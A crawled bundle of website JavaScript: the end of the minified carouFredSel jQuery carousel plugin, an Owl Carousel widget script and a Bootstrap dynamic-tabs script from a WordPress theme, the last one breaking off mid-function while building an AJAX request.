				if (scrl = sc_setScroll(B, b.easing, conf), w[opts.d.left] = -t, x[opts.d.left] = -v, 0 > m && (w[opts.d.left] += m), ("variable" == opts[opts.d.width] || "variable" == opts[opts.d.height]) && (C = function () {
						$wrp.css(u)
					}, D = function () {
						scrl.anims.push([$wrp, u])
					}), opts.usePadding) {
					var L = l.data("_cfs_origCssMargin");
					n >= 0 && (L += opts.padding[opts.d[1]]), l.css(opts.d.marginRight, L), j.not(k).length && (z[opts.d.marginRight] = k.data("_cfs_origCssMargin")), E = function () {
						k.css(z)
					}, F = function () {
						scrl.anims.push([k, z])
					};
					var M = j.data("_cfs_origCssMargin");
					m > 0 && (M += opts.padding[opts.d[3]]), y[opts.d.marginRight] = M, G = function () {
						j.css(y)
					}, H = function () {
						scrl.anims.push([j, y])
					}
				}
				K = function () {
					$cfs.css(A)
				};
				var N = opts.items.visible + c - itms.total;
				J = function () {
					N > 0 && $cfs.children().slice(itms.total).remove();
					var a = $cfs.children().slice(0, c).appendTo($cfs).last();
					if (N > 0 && (i = gi_getCurrentItems(d, opts)), sc_showHiddenItems(p), opts.usePadding) {
						if (itms.total < opts.items.visible + c) {
							var b = $cfs.children().eq(opts.items.visible - 1);
							b.css(opts.d.marginRight, b.data("_cfs_origCssMargin") + opts.padding[opts.d[1]])
						}
						a.css(opts.d.marginRight, a.data("_cfs_origCssMargin"))
					}
				};
				var O = sc_mapCallbackArguments(h, q, i, c, "next", B, u);
				switch (I = function () {
					$cfs.css("zIndex", $cfs.data("_cfs_origCssZindex")), sc_afterScroll($cfs, s, b), crsl.isScrolling = !1, clbk.onAfter = sc_fireCallbacks($tt0, b, "onAfter", O, clbk), queu = sc_fireQueue($cfs, queu, conf), crsl.isPaused || $cfs.trigger(cf_e("play", conf))
				}, crsl.isScrolling = !0, tmrs = sc_clearTimers(tmrs), clbk.onBefore = sc_fireCallbacks($tt0, b, "onBefore", O, clbk), b.fx) {
					case"none":
						$cfs.css(w), C(), E(), G(), K(), J(), I();
						break;
					case"fade":
						scrl.anims.push([$cfs, {opacity: 0}, function () {
							C(), E(), G(), K(), J(), scrl = sc_setScroll(B, b.easing, conf), scrl.anims.push([$cfs, {opacity: 1}, I]), sc_startScroll(scrl, conf)
						}]);
						break;
					case"crossfade":
						$cfs.css({opacity: 0}), scrl.anims.push([s, {opacity: 0}]), scrl.anims.push([$cfs, {opacity: 1}, I]), D(), E(), G(), K(), J();
						break;
					case"cover":
						$cfs.css(opts.d.left, $wrp[opts.d.width]()), scrl.anims.push([$cfs, A, I]), D(), E(), G(), J();
						break;
					case"cover-fade":
						$cfs.css(opts.d.left, $wrp[opts.d.width]()), scrl.anims.push([s, {opacity: 0}]), scrl.anims.push([$cfs, A, I]), D(), E(), G(), J();
						break;
					case"uncover":
						scrl.anims.push([s, x, I]), D(), E(), G(), K(), J();
						break;
					case"uncover-fade":
						$cfs.css({opacity: 0}), scrl.anims.push([$cfs, {opacity: 1}]), scrl.anims.push([s, x, I]), D(), E(), G(), K(), J();
						break;
					default:
						scrl.anims.push([$cfs, w, function () {
							K(), J(), I()
						}]), D(), F(), H()
				}
				return sc_startScroll(scrl, conf), cf_setCookie(opts.cookie, $cfs, conf), $cfs.trigger(cf_e("updatePageStatus", conf), [!1, u]), !0
			}), $cfs.bind(cf_e("slideTo", conf), function (a, b, c, d, e, f, g) {
				a.stopPropagation();
				var h = [b, c, d, e, f, g], i = ["string/number/object", "number", "boolean", "object", "string", "function"], j = cf_sortParams(h, i);
				return e = j[3], f = j[4], g = j[5], b = gn_getItemIndex(j[0], j[1], j[2], itms, $cfs), 0 == b ? !1 : (is_object(e) || (e = !1), "prev" != f && "next" != f && (f = opts.circular ? itms.total / 2 >= b ? "next" : "prev" : 0 == itms.first || itms.first > b ? "next" : "prev"), "prev" == f && (b = itms.total - b), $cfs.trigger(cf_e(f, conf), [e, b, g]), !0)
			}), $cfs.bind(cf_e("prevPage", conf), function (a, b, c) {
				a.stopPropagation();
				var d = $cfs.triggerHandler(cf_e("currentPage", conf));
				return $cfs.triggerHandler(cf_e("slideToPage", conf), [d - 1, b, "prev", c])
			}), $cfs.bind(cf_e("nextPage", conf), function (a, b, c) {
				a.stopPropagation();
				var d = $cfs.triggerHandler(cf_e("currentPage", conf));
				return $cfs.triggerHandler(cf_e("slideToPage", conf), [d + 1, b, "next", c])
			}), $cfs.bind(cf_e("slideToPage", conf), function (a, b, c, d, e) {
				a.stopPropagation(), is_number(b) || (b = $cfs.triggerHandler(cf_e("currentPage", conf)));
				var f = opts.pagination.items || opts.items.visible, g = Math.ceil(itms.total / f) - 1;
				return 0 > b && (b = g), b > g && (b = 0), $cfs.triggerHandler(cf_e("slideTo", conf), [b * f, 0, !0, c, d, e])
			}), $cfs.bind(cf_e("jumpToStart", conf), function (a, b) {
				if (a.stopPropagation(), b = b ? gn_getItemIndex(b, 0, !0, itms, $cfs) : 0, b += itms.first, 0 != b) {
					if (itms.total > 0)for (; b > itms.total;)b -= itms.total;
					$cfs.prepend($cfs.children().slice(b, itms.total))
				}
				return !0
			}), $cfs.bind(cf_e("synchronise", conf), function (a, b) {
				if (a.stopPropagation(), b)b = cf_getSynchArr(b); else {
					if (!opts.synchronise)return debug(conf, "No carousel to synchronise.");
					b = opts.synchronise
				}
				for (var c = $cfs.triggerHandler(cf_e("currentPosition", conf)), d = !0, e = 0, f = b.length; f > e; e++)b[e][0].triggerHandler(cf_e("slideTo", conf), [c, b[e][3], !0]) || (d = !1);
				return d
			}), $cfs.bind(cf_e("queue", conf), function (a, b, c) {
				return a.stopPropagation(), is_function(b) ? b.call($tt0, queu) : is_array(b) ? queu = b : is_undefined(b) || queu.push([b, c]), queu
			}), $cfs.bind(cf_e("insertItem", conf), function (a, b, c, d, e) {
				a.stopPropagation();
				var f = [b, c, d, e], g = ["string/object", "string/number/object", "boolean", "number"], h = cf_sortParams(f, g);
				if (b = h[0], c = h[1], d = h[2], e = h[3], is_object(b) && !is_jquery(b) ? b = $(b) : is_string(b) && (b = $(b)), !is_jquery(b) || 0 == b.length)return debug(conf, "Not a valid object.");
				is_undefined(c) && (c = "end"), sz_storeMargin(b, opts), sz_storeOrigCss(b);
				var i = c, j = "before";
				"end" == c ? d ? (0 == itms.first ? (c = itms.total - 1, j = "after") : (c = itms.first, itms.first += b.length), 0 > c && (c = 0)) : (c = itms.total - 1, j = "after") : c = gn_getItemIndex(c, e, d, itms, $cfs);
				var k = $cfs.children().eq(c);
				return k.length ? k[j](b) : (debug(conf, "Correct insert-position not found! Appending item to the end."), $cfs.append(b)), "end" == i || d || itms.first > c && (itms.first += b.length), itms.total = $cfs.children().length, itms.first >= itms.total && (itms.first -= itms.total), $cfs.trigger(cf_e("updateSizes", conf)), $cfs.trigger(cf_e("linkAnchors", conf)), !0
			}), $cfs.bind(cf_e("removeItem", conf), function (a, b, c, d) {
				a.stopPropagation();
				var e = [b, c, d], f = ["string/number/object", "boolean", "number"], g = cf_sortParams(e, f);
				if (b = g[0], c = g[1], d = g[2], b instanceof $ && b.length > 1)return i = $(), b.each(function () {
					var e = $cfs.trigger(cf_e("removeItem", conf), [$(this), c, d]);
					e && (i = i.add(e))
				}), i;
				if (is_undefined(b) || "end" == b)i = $cfs.children().last(); else {
					b = gn_getItemIndex(b, d, c, itms, $cfs);
					var i = $cfs.children().eq(b);
					i.length && itms.first > b && (itms.first -= i.length)
				}
				return i && i.length && (i.detach(), itms.total = $cfs.children().length, $cfs.trigger(cf_e("updateSizes", conf))), i
			}), $cfs.bind(cf_e("onBefore", conf) + " " + cf_e("onAfter", conf), function (a, b) {
				a.stopPropagation();
				var c = a.type.slice(conf.events.prefix.length);
				return is_array(b) && (clbk[c] = b), is_function(b) && clbk[c].push(b), clbk[c]
			}), $cfs.bind(cf_e("currentPosition", conf), function (a, b) {
				if (a.stopPropagation(), 0 == itms.first)var c = 0; else var c = itms.total - itms.first;
				return is_function(b) && b.call($tt0, c), c
			}), $cfs.bind(cf_e("currentPage", conf), function (a, b) {
				a.stopPropagation();
				var e, c = opts.pagination.items || opts.items.visible, d = Math.ceil(itms.total / c - 1);
				return e = 0 == itms.first ? 0 : itms.first < itms.total % c ? 0 : itms.first != c || opts.circular ? Math.round((itms.total - itms.first) / c) : d, 0 > e && (e = 0), e > d && (e = d), is_function(b) && b.call($tt0, e), e
			}), $cfs.bind(cf_e("currentVisible", conf), function (a, b) {
				a.stopPropagation();
				var c = gi_getCurrentItems($cfs.children(), opts);
				return is_function(b) && b.call($tt0, c), c
			}), $cfs.bind(cf_e("slice", conf), function (a, b, c, d) {
				if (a.stopPropagation(), 0 == itms.total)return !1;
				var e = [b, c, d], f = ["number", "number", "function"], g = cf_sortParams(e, f);
				if (b = is_number(g[0]) ? g[0] : 0, c = is_number(g[1]) ? g[1] : itms.total, d = g[2], b += itms.first, c += itms.first, items.total > 0) {
					for (; b > itms.total;)b -= itms.total;
					for (; c > itms.total;)c -= itms.total;
					for (; 0 > b;)b += itms.total;
					for (; 0 > c;)c += itms.total
				}
				var i, h = $cfs.children();
				return i = c > b ? h.slice(b, c) : $(h.slice(b, itms.total).get().concat(h.slice(0, c).get())), is_function(d) && d.call($tt0, i), i
			}), $cfs.bind(cf_e("isPaused", conf) + " " + cf_e("isStopped", conf) + " " + cf_e("isScrolling", conf), function (a, b) {
				a.stopPropagation();
				var c = a.type.slice(conf.events.prefix.length), d = crsl[c];
				return is_function(b) && b.call($tt0, d), d
			}), $cfs.bind(cf_e("configuration", conf), function (e, a, b, c) {
				e.stopPropagation();
				var reInit = !1;
				if (is_function(a))a.call($tt0, opts); else if (is_object(a))opts_orig = $.extend(!0, {}, opts_orig, a), b !== !1 ? reInit = !0 : opts = $.extend(!0, {}, opts, a); else if (!is_undefined(a))if (is_function(b)) {
					var val = eval("opts." + a);
					is_undefined(val) && (val = ""), b.call($tt0, val)
				} else {
					if (is_undefined(b))return eval("opts." + a);
					"boolean" != typeof c && (c = !0), eval("opts_orig." + a + " = b"), c !== !1 ? reInit = !0 : eval("opts." + a + " = b")
				}
				if (reInit) {
					sz_resetMargin($cfs.children(), opts), FN._init(opts_orig), FN._bind_buttons();
					var sz = sz_setSizes($cfs, opts);
					$cfs.trigger(cf_e("updatePageStatus", conf), [!0, sz])
				}
				return opts
			}), $cfs.bind(cf_e("linkAnchors", conf), function (a, b, c) {
				return a.stopPropagation(), is_undefined(b) ? b = $("body") : is_string(b) && (b = $(b)), is_jquery(b) && 0 != b.length ? (is_string(c) || (c = "a.caroufredsel"), b.find(c).each(function () {
					var a = this.hash || "";
					a.length > 0 && -1 != $cfs.children().index($(a)) && $(this).unbind("click").click(function (b) {
						b.preventDefault(), $cfs.trigger(cf_e("slideTo", conf), a)
					})
				}), !0) : debug(conf, "Not a valid object.")
			}), $cfs.bind(cf_e("updatePageStatus", conf), function (a, b) {
				if (a.stopPropagation(), opts.pagination.container) {
					var d = opts.pagination.items || opts.items.visible, e = Math.ceil(itms.total / d);
					b && (opts.pagination.anchorBuilder && (opts.pagination.container.children().remove(), opts.pagination.container.each(function () {
						for (var a = 0; e > a; a++) {
							var b = $cfs.children().eq(gn_getItemIndex(a * d, 0, !0, itms, $cfs));
							$(this).append(opts.pagination.anchorBuilder.call(b[0], a + 1))
						}
					})), opts.pagination.container.each(function () {
						$(this).children().unbind(opts.pagination.event).each(function (a) {
							$(this).bind(opts.pagination.event, function (b) {
								b.preventDefault(), $cfs.trigger(cf_e("slideTo", conf), [a * d, -opts.pagination.deviation, !0, opts.pagination])
							})
						})
					}));
					var f = $cfs.triggerHandler(cf_e("currentPage", conf)) + opts.pagination.deviation;
					return f >= e && (f = 0), 0 > f && (f = e - 1), opts.pagination.container.each(function () {
						$(this).children().removeClass(cf_c("selected", conf)).eq(f).addClass(cf_c("selected", conf))
					}), !0
				}
			}), $cfs.bind(cf_e("updateSizes", conf), function () {
				var b = opts.items.visible, c = $cfs.children(), d = ms_getParentSize($wrp, opts, "width");
				if (itms.total = c.length, crsl.primarySizePercentage ? (opts.maxDimension = d, opts[opts.d.width] = ms_getPercentage(d, crsl.primarySizePercentage)) : opts.maxDimension = ms_getMaxDimension(opts, d), opts.responsive ? (opts.items.width = opts.items.sizesConf.width, opts.items.height = opts.items.sizesConf.height, opts = in_getResponsiveValues(opts, c, d), b = opts.items.visible, sz_setResponsiveSizes(opts, c)) : opts.items.visibleConf.variable ? b = gn_getVisibleItemsNext(c, opts, 0) : "*" != opts.items.filter && (b = gn_getVisibleItemsNextFilter(c, opts, 0)), !opts.circular && 0 != itms.first && b > itms.first) {
					if (opts.items.visibleConf.variable)var e = gn_getVisibleItemsPrev(c, opts, itms.first) - itms.first; else if ("*" != opts.items.filter)var e = gn_getVisibleItemsPrevFilter(c, opts, itms.first) - itms.first; else var e = opts.items.visible - itms.first;
					debug(conf, "Preventing non-circular: sliding " + e + " items backward."), $cfs.trigger(cf_e("prev", conf), e)
				}
				opts.items.visible = cf_getItemsAdjust(b, opts, opts.items.visibleConf.adjust, $tt0), opts.items.visibleConf.old = opts.items.visible, opts = in_getAlignPadding(opts, c);
				var f = sz_setSizes($cfs, opts);
				return $cfs.trigger(cf_e("updatePageStatus", conf), [!0, f]), nv_showNavi(opts, itms.total, conf), nv_enableNavi(opts, itms.first, conf), f
			}), $cfs.bind(cf_e("destroy", conf), function (a, b) {
				return a.stopPropagation(), tmrs = sc_clearTimers(tmrs), $cfs.data("_cfs_isCarousel", !1), $cfs.trigger(cf_e("finish", conf)), b && $cfs.trigger(cf_e("jumpToStart", conf)), sz_restoreOrigCss($cfs.children()), sz_restoreOrigCss($cfs), FN._unbind_events(), FN._unbind_buttons(), "parent" == conf.wrapper ? sz_restoreOrigCss($wrp) : $wrp.replaceWith($cfs), !0
			}), $cfs.bind(cf_e("debug", conf), function () {
				return debug(conf, "Carousel width: " + opts.width), debug(conf, "Carousel height: " + opts.height), debug(conf, "Item widths: " + opts.items.width), debug(conf, "Item heights: " + opts.items.height), debug(conf, "Number of items visible: " + opts.items.visible), opts.auto.play && debug(conf, "Number of items scrolled automatically: " + opts.auto.items), opts.prev.button && debug(conf, "Number of items scrolled backward: " + opts.prev.items), opts.next.button && debug(conf, "Number of items scrolled forward: " + opts.next.items), conf.debug
			}), $cfs.bind("_cfs_triggerEvent", function (a, b, c) {
				return a.stopPropagation(), $cfs.triggerHandler(cf_e(b, conf), c)
			})
		}, FN._unbind_events = function () {
			$cfs.unbind(cf_e("", conf)), $cfs.unbind(cf_e("", conf, !1)), $cfs.unbind("_cfs_triggerEvent")
		}, FN._bind_buttons = function () {
			if (FN._unbind_buttons(), nv_showNavi(opts, itms.total, conf), nv_enableNavi(opts, itms.first, conf), opts.auto.pauseOnHover) {
				var a = bt_pauseOnHoverConfig(opts.auto.pauseOnHover);
				$wrp.bind(cf_e("mouseenter", conf, !1), function () {
					$cfs.trigger(cf_e("pause", conf), a)
				}).bind(cf_e("mouseleave", conf, !1), function () {
					$cfs.trigger(cf_e("resume", conf))
				})
			}
			if (opts.auto.button && opts.auto.button.bind(cf_e(opts.auto.event, conf, !1), function (a) {
					a.preventDefault();
					var b = !1, c = null;
					crsl.isPaused ? b = "play" : opts.auto.pauseOnEvent && (b = "pause", c = bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)), b && $cfs.trigger(cf_e(b, conf), c)
				}), opts.prev.button && (opts.prev.button.bind(cf_e(opts.prev.event, conf, !1), function (a) {
					a.preventDefault(), $cfs.trigger(cf_e("prev", conf))
				}), opts.prev.pauseOnHover)) {
				var a = bt_pauseOnHoverConfig(opts.prev.pauseOnHover);
				opts.prev.button.bind(cf_e("mouseenter", conf, !1), function () {
					$cfs.trigger(cf_e("pause", conf), a)
				}).bind(cf_e("mouseleave", conf, !1), function () {
					$cfs.trigger(cf_e("resume", conf))
				})
			}
			if (opts.next.button && (opts.next.button.bind(cf_e(opts.next.event, conf, !1), function (a) {
					a.preventDefault(), $cfs.trigger(cf_e("next", conf))
				}), opts.next.pauseOnHover)) {
				var a = bt_pauseOnHoverConfig(opts.next.pauseOnHover);
				opts.next.button.bind(cf_e("mouseenter", conf, !1), function () {
					$cfs.trigger(cf_e("pause", conf), a)
				}).bind(cf_e("mouseleave", conf, !1), function () {
					$cfs.trigger(cf_e("resume", conf))
				})
			}
			if (opts.pagination.container && opts.pagination.pauseOnHover) {
				var a = bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);
				opts.pagination.container.bind(cf_e("mouseenter", conf, !1), function () {
					$cfs.trigger(cf_e("pause", conf), a)
				}).bind(cf_e("mouseleave", conf, !1), function () {
					$cfs.trigger(cf_e("resume", conf))
				})
			}
			if ((opts.prev.key || opts.next.key) && $(document).bind(cf_e("keyup", conf, !1, !0, !0), function (a) {
					var b = a.keyCode;
					b == opts.next.key && (a.preventDefault(), $cfs.trigger(cf_e("next", conf))), b == opts.prev.key && (a.preventDefault(), $cfs.trigger(cf_e("prev", conf)))
				}), opts.pagination.keys && $(document).bind(cf_e("keyup", conf, !1, !0, !0), function (a) {
					var b = a.keyCode;
					b >= 49 && 58 > b && (b = (b - 49) * opts.items.visible, itms.total >= b && (a.preventDefault(), $cfs.trigger(cf_e("slideTo", conf), [b, 0, !0, opts.pagination])))
				}), $.fn.swipe) {
				var b = "ontouchstart"in window;
				if (b && opts.swipe.onTouch || !b && opts.swipe.onMouse) {
					var c = $.extend(!0, {}, opts.prev, opts.swipe), d = $.extend(!0, {}, opts.next, opts.swipe), e = function () {
						$cfs.trigger(cf_e("prev", conf), [c])
					}, f = function () {
						$cfs.trigger(cf_e("next", conf), [d])
					};
					switch (opts.direction) {
						case"up":
						case"down":
							opts.swipe.options.swipeUp = f, opts.swipe.options.swipeDown = e;
							break;
						default:
							opts.swipe.options.swipeLeft = f, opts.swipe.options.swipeRight = e
					}
					crsl.swipe && $cfs.swipe("destroy"), $wrp.swipe(opts.swipe.options), $wrp.css("cursor", "move"), crsl.swipe = !0
				}
			}
			if ($.fn.mousewheel && opts.mousewheel) {
				var g = $.extend(!0, {}, opts.prev, opts.mousewheel), h = $.extend(!0, {}, opts.next, opts.mousewheel);
				crsl.mousewheel && $wrp.unbind(cf_e("mousewheel", conf, !1)), $wrp.bind(cf_e("mousewheel", conf, !1), function (a, b) {
					a.preventDefault(), b > 0 ? $cfs.trigger(cf_e("prev", conf), [g]) : $cfs.trigger(cf_e("next", conf), [h])
				}), crsl.mousewheel = !0
			}
			if (opts.auto.play && $cfs.trigger(cf_e("play", conf), opts.auto.delay), crsl.upDateOnWindowResize) {
				var i = function () {
					$cfs.trigger(cf_e("finish", conf)), opts.auto.pauseOnResize && !crsl.isPaused && $cfs.trigger(cf_e("play", conf)), sz_resetMargin($cfs.children(), opts), $cfs.trigger(cf_e("updateSizes", conf))
				}, j = $(window), k = null;
				if ($.debounce && "debounce" == conf.onWindowResize)k = $.debounce(200, i); else if ($.throttle && "throttle" == conf.onWindowResize)k = $.throttle(300, i); else {
					var l = 0, m = 0;
					k = function () {
						var a = j.width(), b = j.height();
						(a != l || b != m) && (i(), l = a, m = b)
					}
				}
				j.bind(cf_e("resize", conf, !1, !0, !0), k)
			}
		}, FN._unbind_buttons = function () {
			var b = (cf_e("", conf), cf_e("", conf, !1));
			ns3 = cf_e("", conf, !1, !0, !0), $(document).unbind(ns3), $(window).unbind(ns3), $wrp.unbind(b), opts.auto.button && opts.auto.button.unbind(b), opts.prev.button && opts.prev.button.unbind(b), opts.next.button && opts.next.button.unbind(b), opts.pagination.container && (opts.pagination.container.unbind(b), opts.pagination.anchorBuilder && opts.pagination.container.children().remove()), crsl.swipe && ($cfs.swipe("destroy"), $wrp.css("cursor", "default"), crsl.swipe = !1), crsl.mousewheel && (crsl.mousewheel = !1), nv_showNavi(opts, "hide", conf), nv_enableNavi(opts, "removeClass", conf)
		}, is_boolean(configs) && (configs = {debug: configs});
		var crsl = {
			direction: "next",
			isPaused: !0,
			isScrolling: !1,
			isStopped: !1,
			mousewheel: !1,
			swipe: !1
		}, itms = {total: $cfs.children().length, first: 0}, tmrs = {
			auto: null,
			progress: null,
			startTime: getTime(),
			timePassed: 0
		}, scrl = {isStopped: !1, duration: 0, startTime: 0, easing: "", anims: []}, clbk = {
			onBefore: [],
			onAfter: []
		}, queu = [], conf = $.extend(!0, {}, $.fn.carouFredSel.configs, configs), opts = {}, opts_orig = $.extend(!0, {}, options), $wrp = "parent" == conf.wrapper ? $cfs.parent() : $cfs.wrap("<" + conf.wrapper.element + ' class="' + conf.wrapper.classname + '" />').parent();
		if (conf.selector = $cfs.selector, conf.serialNumber = $.fn.carouFredSel.serialNumber++, conf.transition = conf.transition && $.fn.transition ? "transition" : "animate", FN._init(opts_orig, !0, starting_position), FN._build(), FN._bind_events(), FN._bind_buttons(), is_array(opts.items.start))var start_arr = opts.items.start; else {
			var start_arr = [];
			0 != opts.items.start && start_arr.push(opts.items.start)
		}
		if (opts.cookie && start_arr.unshift(parseInt(cf_getCookie(opts.cookie), 10)), start_arr.length > 0)for (var a = 0, l = start_arr.length; l > a; a++) {
			var s = start_arr[a];
			if (0 != s) {
				if (s === !0) {
					if (s = window.location.hash, 1 > s.length)continue
				} else"random" === s && (s = Math.floor(Math.random() * itms.total));
				if ($cfs.triggerHandler(cf_e("slideTo", conf), [s, 0, !0, {fx: "none"}]))break
			}
		}
		var siz = sz_setSizes($cfs, opts), itm = gi_getCurrentItems($cfs.children(), opts);
		return opts.onCreate && opts.onCreate.call($tt0, {
			width: siz.width,
			height: siz.height,
			items: itm
		}), $cfs.trigger(cf_e("updatePageStatus", conf), [!0, siz]), $cfs.trigger(cf_e("linkAnchors", conf)), conf.debug && $cfs.trigger(cf_e("debug", conf)), $cfs
	}, $.fn.carouFredSel.serialNumber = 1, $.fn.carouFredSel.defaults = {
		synchronise: !1,
		infinite: !0,
		circular: !0,
		responsive: !1,
		direction: "left",
		items: {start: 0},
		scroll: {easing: "swing", duration: 500, pauseOnHover: !1, event: "click", queue: !1}
	}, $.fn.carouFredSel.configs = {
		debug: !1,
		transition: !1,
		onWindowResize: "throttle",
		events: {prefix: "", namespace: "cfs"},
		wrapper: {element: "div", classname: "caroufredsel_wrapper"},
		classnames: {}
	}, $.fn.carouFredSel.pageAnchorBuilder = function (a) {
		return '<a href="#"><span>' + a + "</span></a>"
	}, $.fn.carouFredSel.progressbarUpdater = function (a) {
		$(this).css("width", a + "%")
	}, $.fn.carouFredSel.cookie = {
		get: function (a) {
			a += "=";
			for (var b = document.cookie.split(";"), c = 0, d = b.length; d > c; c++) {
				for (var e = b[c]; " " == e.charAt(0);)e = e.slice(1);
				if (0 == e.indexOf(a))return e.slice(a.length)
			}
			return 0
		}, set: function (a, b, c) {
			var d = "";
			if (c) {
				var e = new Date;
				e.setTime(e.getTime() + 1e3 * 60 * 60 * 24 * c), d = "; expires=" + e.toGMTString()
			}
			document.cookie = a + "=" + b + d + "; path=/"
		}, remove: function (a) {
			$.fn.carouFredSel.cookie.set(a, "", -1)
		}
	}, $.extend($.easing, {
		quadratic: function (a) {
			var b = a * a;
			return a * (-b * a + 4 * b - 6 * a + 4)
		}, cubic: function (a) {
			return a * (4 * a * a - 9 * a + 6)
		}, elastic: function (a) {
			var b = a * a;
			return a * (33 * b * b - 106 * b * a + 126 * b - 67 * a + 15)
		}
	}))
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-recent-posts-slider/widget-recent-posts-slider.js?ver=all
body_size: 557
content:
// owl carousel - recent post carousel

if (jQuery().owlCarousel) {
    jQuery('.owl-slider').each(function () {

        var $carousel = jQuery(this);
        var show_navigation = $carousel.data('show_navigation') ? $carousel.data('show_navigation') : false;
        var autoplay = $carousel.data('autoplay') ? $carousel.data('autoplay') : false;
        var unique_id = $carousel.data('unique_id') ? $carousel.data('unique_id') : '';
        var slider_class = '.owl-widget-single',
            unique_slider_class = slider_class + unique_id;

        if (!unique_id.length) {
            unique_id = '';
        }

        var loop = true;
        if (jQuery(unique_slider_class).children().length == 1) {
            loop = false;
            autoplay = false;
        }

        var rtl = false;
        if (jQuery('body').hasClass('rtl')) {
            rtl = true;
        }

        jQuery(unique_slider_class).addClass('navigation_' + show_navigation);

        jQuery(unique_slider_class).owlCarousel({
            rtl: rtl,
            mouseDrag: false,
            dots: true,
            loop: loop,
            margin: 10,
            autoplay: autoplay,
            nav: show_navigation,
            navText: [
                "<span class='rp__icon fa fa-arrow-left'></span>",
                "<span class='rp__icon fa fa-arrow-right'></span>"
            ],
            responsiveClass: true,
            responsiveBaseElement: unique_slider_class,
            responsive: {
                0: {
                    items: 1,
                    loop: true
                },
                630: {
                    items: 1,
                    loop: true
                },
                740: {
                    items: 1,
                    loop: true
                },
                970: {
                    items: 1,
                    loop: true
                },
                1170: {
                    items: 1
                }
            }
        });

    });
}

--- FILE ---
content_type: application/javascript
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-news-tabs/widget-news-tabs.js?ver=all
body_size: 1857
content:
/*jslint browser: true*/
/*global jQuery*/
/*jslint vars: true*/

(function ($) {
    $.fn.bootstrapDynamicTabs = function () {

		this.each(function () {
			var $container = $(this);

			function DynamicTabs() {

				// Create object
				var TABS_OBJECT;
				TABS_OBJECT = this;
				TABS_OBJECT.tabsHorizontalContainer = $container;
				TABS_OBJECT.tabsHorizontalContainer.addClass("dynamic-tabs").wrap("<div class='dynamic-tabs-container clearfix'></div>");

				// Mark each tab with a 'tab-id' for easy access
				var $tabs      = TABS_OBJECT.tabsHorizontalContainer.children('li');
				$tabs.each(function (i) {
					$(this)
						.addClass("dynamic-tab")
						.attr("tab-id", i);
				});

				// Attach a dropdown to the right of the tabs bar
				// This will be toggled if tabs can't fit in a given viewport size
				TABS_OBJECT.tabsHorizontalContainer.after(
					"<div class='nav navbar-nav navbar-right dropdown tabs-dropdown'><a href='#' class='dropdown-toggle' data-toggle='dropdown'><span class='fa fa-align-justify'/></a><ul class='dropdown-menu' role='menu'><div class='dropdown-header visible-xs'><p class='count'>Tabs</p><button type='button' class='close' data-dismiss='dropdown'><span aria-hidden='true'>&times;</span></button><div class='divider visible-xs'></div></div></ul></div>"
				);
				TABS_OBJECT.tabsVerticalContainer = TABS_OBJECT.tabsHorizontalContainer.siblings(".tabs-dropdown").find(".dropdown-menu");

				// Update tabs funtion
				var updateTabs = function () {

					var i, horizontalTab, tabId, verticalTab, tabWidth, isVisible;

					var availableWidth = TABS_OBJECT.tabsHorizontalContainer.width();
					var numVisibleHorizontalTabs = 1;

					var activeTab = TABS_OBJECT.tabsHorizontalContainer.find('.active');
					var activeTabIndex = activeTab.index();

					// active tab is always visible
					activeTab.toggleClass('hidden', false);
					availableWidth = availableWidth - activeTab.outerWidth(true);

					// Determine which tabs to show/hide
					var $tabs = TABS_OBJECT.tabsHorizontalContainer.children('li');

					// from active to first
					for (i = activeTabIndex - 1; i >= 0; i--) {
						horizontalTab = $tabs.eq(i);
						if (availableWidth > 0) {
							horizontalTab.toggleClass('hidden', false);
							tabWidth = horizontalTab.outerWidth(true);
							isVisible = tabWidth <= availableWidth;
							if (isVisible) {
								availableWidth = availableWidth - tabWidth;
								numVisibleHorizontalTabs++;
							} else {
								availableWidth = -1;
							}
						} else {
							isVisible = false;
						}
						horizontalTab.toggleClass('hidden', !isVisible);
					}

					// from active to last
					for (i = activeTabIndex + 1; i < $tabs.length; i++) {
						horizontalTab = $tabs.eq(i);
						if (availableWidth > 0) {
							horizontalTab.toggleClass('hidden', false);
							tabWidth = horizontalTab.outerWidth(true);
							isVisible = tabWidth <= availableWidth;
							if (isVisible) {
								availableWidth = availableWidth - tabWidth;
								numVisibleHorizontalTabs++;
							} else {
								availableWidth = -1;
							}
						} else {
							isVisible = false;
						}
						horizontalTab.toggleClass('hidden', !isVisible);
					}

					// Toggle the Tabs dropdown if there are more tabs than can fit in the tabs horizontal container
					var numVisibleVerticalTabs = $tabs.length - numVisibleHorizontalTabs;
					var hasVerticalTabs = (numVisibleVerticalTabs > 0);
					TABS_OBJECT.tabsHorizontalContainer.siblings(".tabs-dropdown").toggleClass("hidden", !hasVerticalTabs);

                    ajaxDynamicTabs();
				};

				// tabs dropdown event
				var onDropDow = function () {
					// Clone each tab into the dropdown
					TABS_OBJECT.tabsVerticalContainer.html("");
					TABS_OBJECT.tabsHorizontalContainer.children('li').clone().appendTo(TABS_OBJECT.tabsVerticalContainer);
					TABS_OBJECT.tabsVerticalContainer.children('li').toggleClass("hidden");
					TABS_OBJECT.tabsVerticalContainer.children('li').on("click", function (e) {
						TABS_OBJECT.tabsHorizontalContainer.find("[tab-id=" + $(this).attr("tab-id") + "]").tab("show");
						updateTabs();
					});
				};
				TABS_OBJECT.tabsHorizontalContainer.siblings(".tabs-dropdown").on('show.bs.dropdown', onDropDow);

				// now update tabs
				updateTabs();

				// Update tabs on window resize
				$(window).resize(function () {
					updateTabs();
				});
			}

			return new DynamicTabs();
		});
	};

}(jQuery));

function ajaxDynamicTabs() {
    jQuery('a[data-toggle="tab"]').on('show.bs.tab', function (e) {
        var category_slug = jQuery(this).attr('data-tab-category'),
            view_style = jQuery(this).attr('data-tab-vs'),
            show_likes = jQuery(this).attr('data-tab-sl'),
            show_views = jQuery(this).attr('data-tab-sv'),
            show_comments = jQuery(this).attr('data-tab-sc'),
            show_date = jQuery(this).attr('data-tab-sd'),
            show_author = jQuery(this).attr('data-tab-sa');
        if (category_slug !== '') {

            var data = {
                    action: 'load_cat_news',
                    security: catAjax.security,
                    slug: category_slug,
                    view_style: view_style,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_comments: show_comments,
                    show_date: show_date,
                    show_author: show_author
                },
